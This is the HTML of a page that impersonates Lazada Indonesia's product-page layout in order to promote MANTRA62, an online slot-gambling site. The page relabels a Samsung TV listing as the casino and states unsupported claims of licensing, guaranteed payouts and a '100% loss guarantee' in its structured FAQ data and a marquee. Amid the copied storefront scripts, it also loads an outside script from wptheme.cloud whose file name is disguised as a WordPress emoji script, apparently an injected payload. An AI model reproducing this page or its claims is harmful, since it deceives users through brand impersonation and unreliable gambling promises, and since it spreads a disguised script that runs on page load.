            <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
            <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
            <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
            <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
            <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#EFF0F5"></path>
            <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
            <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
            <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
            </path>
            <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
            </path>
        </symbol>
        <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
            <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
            </path>
        </symbol>
        <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
            <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
            </path>
        </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
        <script type="text/javascript">try{if(typeof window==="object"){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net",};window.crossimageConfig={quality:"q80",};}}catch(error){console.log("CROSSIMAGE CONFIG ERROR");}</script>
    </div>

    <script type="application/ld+json">
        {
            "@type": "Product",
            "@context": "https://schema.org",
            "name": "MANTRA62 | Situs Slot Online Gacor Bonus Garansi Kekalahan 100 Min Depo 10K",
            "image": "https://juragannews.com/2025/03/img/min-depo-10k-mantra62.jpg",
            "category": "Televisi & Video",
            "brand": {
                "@type": "Brand",
                "name": "Slot Gacor",
                "url": "https://juragannews.com/2025/03/"
            },
            "sku": "3642482616_ID-6108584955",
            "mpn": 3642482616,
            "description": "Selamat datang di MANTRA62, situs slot online terpercaya dengan reputasi gacor dan fairplay!, dengan fitur garansi kekalahan 100%, jadi main lebih tenang, cuan tetap jalan!",
            "url": "https://juragannews.com/2025/03/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
            "offers": {
                "@type": "Offer",
                "url": "https://juragannews.com/2025/03/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html",
                "seller": {
                    "@type": "Organization",
                    "name": "Rizka"
                },
                "priceCurrency": "IDR",
                "price": 10000,
                "availability": "https://schema.org/InStock",
                "itemCondition": "https://schema.org/NewCondition"
            }
        }
    </script>
    <script type="application/ld+json" data-rh="true">
        {
            "@context": "http://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://juragannews.com/2025/03/",
                    "name": "MANTRA62"
                }
            }, {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://juragannews.com/2025/03/",
                    "name": "Slot Online"
                }
            }, {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@id": "https://juragannews.com/2025/03/",
                    "name": "Link Slot Gacor"
                }
            }, {
                "@type": "ListItem",
                "position": 4,
                "item": {
                    "@id": "https://juragannews.com/2025/03/",
                    "name": "Slot Gacor Maxwin"
                }
            }, {
                "@type": "ListItem",
                "position": 5,
                "item": {
                    "@id": "https://juragannews.com/2025/03/",
                    "name": "MANTRA62 | Situs Slot Online Gacor Bonus Garansi Kekalahan 100 Min Depo 10K"
                }
            }]
        }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "FAQPage",
            "mainEntity": [{
                "@type": "Question",
                "name": "Apa Itu MANTRA62?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "MANTRA62 merupakan salah satu situs slot gacor terbaik yang menyediakan permainan situs judi online gacor gampang menang jackpot"
                }
            }, {
                "@type": "Question",
                "name": "Apakah Situs Slot Gacor Online Aman Untuk di mainkan?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Tentu saja! situs slot gacor kami sudah memiliki lisensi resmi dari PAGCOR untuk ditayangkan kepada publik. Agen slot gacor online kami sudah pasti membayar kemenangan untuk para pemain di Indonesia."
                }
            }, {
                "@type": "Question",
                "name": "Berapakah modal minimun bermain di Situs Slot Gacor?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Dengan modal 10 ribu rupiah, kalian sudah bisa mengakses berbagai macam jenis permainan terbaik mulai dari spaceman, mahjong, starlight princess hingga gates of olympus"
                }
            }]
        }
    </script>
    <script>window.__bl={};(window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):((__bl.pipe=__bl.pipe||[]),__bl.pipe.push([e].concat(t))));}),window.addEventListener("error",function(e){_blReport("error",[e.error,e]);}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason]);});</script>
    <script>window.g_config=window.g_config||{};window.g_config.regionID="ID";window.g_config.language="id";</script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"/>
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css",];</script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
        <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE="(?:; )?"+sName+"=([^;]*);?";var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp["$1"])||"";if(str.trim().length>0){return str;}else{return"-";}}else{return"-";}};var getRand=function(){var page_id=get_cookie("cna")||"001";page_id=page_id.toLowerCase().replace(/[^a-zd]/g,"");page_id=page_id.substring(0,16);var d=new Date().getTime();var randend=[page_id,d.toString(16)].join("");for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=window.aplus_queue||(window.aplus_queue=[]);aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});var gq=window.goldlog_queue||(window.goldlog_queue=[]);gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.8.1.js"></script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css"/>
        <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
        <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion="2";window.g_config.voyagerEnv="product";window.g_config.channel="pdp";window.g_config.showPcSearchboxHotWords=true;</script>
        <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
            <div class="lzd-header" data-spm="header" data-tag="links">
                <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                    <div class="lzd-header-content">
                        <div class="lzd-links-bar" id="topActionLinks">
                            <div class="links-list header-content ID id">
                                <div class="top-links-item" id="topActionInternalFeedback" style="display: none">
                                    <a class="highlight" target="_blank" href="https://yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">
                                        INTERNAL FEEDBACK
                                    </a>
                                </div>
                                <div class="top-links-item" id="topActionFeedback">
                                    <a class="highlight" target="_blank" href="https://juragannews.com/2025/03/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">MANTRA62</a>
                                </div>
                                <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                    <span>Situs Slot</span>
                                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                        <div class="top-popup-content lzd-download-content">
                                            <div class="get-the-app-scope">
                                                <div class="get-the-app">
                                                    <div class="get-the-app-title">
                                                        Download Aplikasinya dan Belanja Sekarang!
                                                    </div>
                                                    <div class="get-the-app-promotion">
                                                        <div class="get-the-app-lazada-qr-wrap">
                                                            <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt=""/>
                                                        </div>

                                                        <div class="promotion-text">
                                                            <a href="https://pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                                                <div class="get-the-app-download-text">
                                                                    <p>
                                                                        Daftar Situs Slot Gacor Sekarang Juga! Nikmati kemenangan jackpot besar.
                                                                    </p>
                                                                    <ul>
                                                                        <li>Banyak Bonusnya</li>
                                                                        <li>Produk Eksklusif di App</li>
                                                                        <li>
                                                                            Rekomendasi Game Gacor Terbaik
                                                                        </li>
                                                                        <li>Slot Gacor Terbaru</li>
                                                                    </ul>
                                                                </div>
                                                            </a>
                                                        </div>
                                                    </div>
                                                    <form class="get-the-app-form" id="topActionDownloadForm">
                                                        <div class="top-input-wrap get-the-app-input-wrap">
                                                            <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off"/>
                                                            <button class="top-button button-submit" id="txt-submit">
                                                                <i class="icon icon-arrow-on-button"></i>
                                                            </button>
                                                        </div>
                                                    </form>
                                                    <div class="success-message" id="topActionDownloadSuccessMsg">
                                                        <span class="alert alert-success">Success! Please check your
                                                            phone for the
                                                            download link
                                                        </span>
                                                    </div>
                                                    <div class="error-message" id="topActionDownloadErrorMsg"></div>
                                                    <div class="app-stores">
                                                        <a href="https://juragannews.com/2025/03/" class="store-link">
                                                            <i class="app-apple"></i>
                                                        </a>
                                                        <a href="https://juragannews.com/2025/03/" class="store-link">
                                                            <i class="app-google"></i>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item" id="topActionSell">
                                    <a class="cyan" href="https://juragannews.com/2025/03/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">Slot</a>
                                </div>
                                <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                                    <span>Slot Gacor</span>
                                    <div class="lzd-customcare-popup top-popup-wrap">
                                        <div class="top-popup-content l-customcare-content">
                                            <ul class="care-list">
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/" class="care-item-anchor">
                                                        <span class="care-icon help-center"> </span>
                                                        Pusat Bantuan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/payments/" class="care-item-anchor">
                                                        <span class="care-icon order-payment"> </span>
                                                        Order &amp; Pembayaran
                                                    </a>
                                                    <a href="https://www.lazada.co.id/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                                                        Pembatalan Pesanan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                                                        <span class="care-icon shipping-delivery"> </span>
                                                        Pengiriman
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/returns/" class="care-item-anchor">
                                                        <span class="care-icon returns-refunds"> </span>
                                                        Pengembalian Barang &amp; Dana
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <div class="care-item-anchor">
                                                        <span class="care-icon chat"></span>
                                                        <span class="care-title">Hubungi kami di</span>
                                                        <span class="--js-csc-trigger">
                                                            <a href="javascript:;"> Live Chat (24 Jam) </a>
                                                        </span>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                                    <span>Link Slot Gacor</span>
                                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                                        <div class="top-popup-content lzd-track-content">
                                            <div id="topActionMyLastOrder"></div>
                                            <div class="track-title">LACAK PESANAN</div>
                                            <form class="track-order-form" id="topActionTrackForm">
                                                <label for="topActionTrackOrderNumber" class="top-input-label">Nomor
                                                    pesanan:</label>
                                                <div class="top-input-wrap track-order-input-wrap">
                                                    <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input"/>
                                                    <button type="button" class="top-button button-submit">
                                                        <i class="icon icon-arrow-on-button"></i>
                                                    </button>
                                                </div>
                                                <p class="track-order-more-text">
                                                    Untuk bantuan silakan,<a href="https://www.lazada.co.id/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                                                </p>
                                            </form>
                                            <div class="error-message" id="topActionTrackErrorMsg"></div>
                                        </div>
                                    </div>
                                </div>

                                <div class="top-links-item grey" id="anonLogin">
                                    <a class="grey" href="https://mantra62.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">Login</a>
                                </div>
                                <div class="top-links-item grey" id="anonSignup">
                                    <a class="grey" href="https://mantra62.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a>
                                </div>
                                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                                    <span id="myAccountTrigger" class="grey"></span>
                                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                                        <div class="top-popup-content lzd-account-content">
                                            <ul class="account-list">
                                                <li class="account-item">
                                                    <a href="https://member.lazada.co.id/user/account#/" class="account-item-anchor">
                                                        <span class="account-icon test manage-account"></span>Panel Akun
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                                                        <span class="account-icon test my-orders"></span>Pesanan Saya
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/wishlist/index" class="account-item-anchor">
                                                        <span class="account-icon test wishlist"></span>Wishlist dan
                                                        Toko yang Saya Ikuti
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                                                        <span class="account-icon test my-reviews"></span>Ulasan Saya
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                                                        <span class="account-icon test returns"></span>Pengembalian
                                                        &amp; Pembatalan
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                                                        <span class="account-icon test logout"></span>Logout
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="lzd-logo-bar">
                            <div class="logo-bar-content header-content">
                                <div class="lzd-logo-content">
                                    <a href="https://juragannews.com/2025/03/" data-spm="dhome"><img src="img/logo.png" alt="logo"/></a>
                                </div>
                                <div class="lzd-nav-search" data-spm="search">
                                    <marquee behavior="" direction="">
                                      Selamat datang di MANTRA62, situs slot online terpercaya dengan reputasi gacor dan fairplay!, dengan fitur garansi kekalahan 100%, jadi main lebih tenang, cuan tetap jalan!
                                    </marquee>
                                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                                </div>
                                <div class="lzd-nav-menu-redmart" style="display: none">
                                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                            <div class="lzd-site-menu-nav-container">
                                                <div class="lzd-site-menu-nav-category">
                                                    <a href="https://juragannews.com/2025/03/">
                                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                                    </a>
                                                    <div class="lzd-site-menu-nav-menu">
                                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                            <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                                        <a>
                                                                            <span>Peralatan Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                                        <a>
                                                                            <span>Aksesoris Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Wanita</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Pria</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Anak</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                                        <a>
                                                                            <span>Kesehatan &amp; Kecantikan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                                        <a>
                                                                            <span>Bayi &amp; Mainan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                                        <a>
                                                                            <span>TV &amp; Elektronik Rumah</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                                        <a>
                                                                            <span>Keperluan Rumah &amp; Gaya
                                                                                Hidup</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                                        <a>
                                                                            <span>Kebutuhan Rumah Tangga</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                                        <a>
                                                                            <span>Olahraga &amp; Outdoor</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                                        <a>
                                                                            <span>Otomotif</span>
                                                                        </a>
                                                                    </li>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                                            <a href="https://www.lazada.co.id/beli-handphone">
                                                                                <span>Handphone</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                                            <a href="https://www.lazada.co.id/shop-beli-laptop/">
                                                                                <span>Laptop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-2-in-1/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                                            <a href="https://www.lazada.co.id/beli-komputer/">
                                                                                <span>Desktop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.lazada.co.id/beli-pc-all-in-one/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                                            <a href="https://www.lazada.co.id/beli-kamera/">
                                                                                <span>Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-instan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                                            <a href="https://www.lazada.co.id/shop-gaming-konsol/">
                                                                                <span>Game Console</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-game-konsol/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                                            <a href="https://www.lazada.co.id/beli-gadget/">
                                                                                <span>Gadget</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_5">
